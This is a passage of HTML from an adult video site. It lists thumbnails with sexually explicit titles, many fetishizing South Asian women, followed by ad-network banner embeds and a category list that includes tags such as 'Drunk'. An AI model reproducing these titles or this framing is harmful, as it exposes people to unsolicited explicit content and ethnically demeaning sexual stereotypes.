                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fe2c24fe4522e169" src="/thumbs/561/18315054459109171561_0.jpg" alt="Chodho Mujhe-Tamil hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chodho Mujhe-Tamil hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856898289915242/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f937d56a" src="/thumbs/242/1892856898289915242_0.jpg" alt="Bangladeshi Bhabhi with Her Lover P2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangladeshi Bhabhi with Her Lover P2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3 views</li>
                                <li><i class="fa fa-upload"></i> 4.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/388578008560172606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="56481a3d7c1fe3e" src="/thumbs/606/388578008560172606_0.jpg" alt="Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 151 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12194130981609853462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a93a41853f70d216" src="/thumbs/462/12194130981609853462_0.jpg" alt="Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2027947704035710895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c24b7b13a1e17af" src="/thumbs/895/2027947704035710895_0.jpg" alt="hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/911823348574423019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca7728125af87eb" src="/thumbs/19/911823348574423019_0.jpg" alt="pro suck by indian bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> pro suck by indian bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11097711871538415632/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9a02fe2622aec810" src="/thumbs/632/11097711871538415632_0.jpg" alt="Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734758014049/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ddc54c61" src="/thumbs/49/2705852734758014049_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 67 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/812444413753810064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b4661e3c98bdc90" src="/thumbs/64/812444413753810064_0.jpg" alt="INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 32 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1844588696188186156/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19994ba568ff6e2c" src="/thumbs/156/1844588696188186156_0.jpg" alt="Indian Desi Bhabhi Teasing with her Big Boobs and Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Teasing with her Big Boobs and Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15667785841214967717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d96f28360a834fa5" src="/thumbs/717/15667785841214967717_0.jpg" alt="Indian PLUMP Bhabhi Massaged by Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian PLUMP Bhabhi Massaged by Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
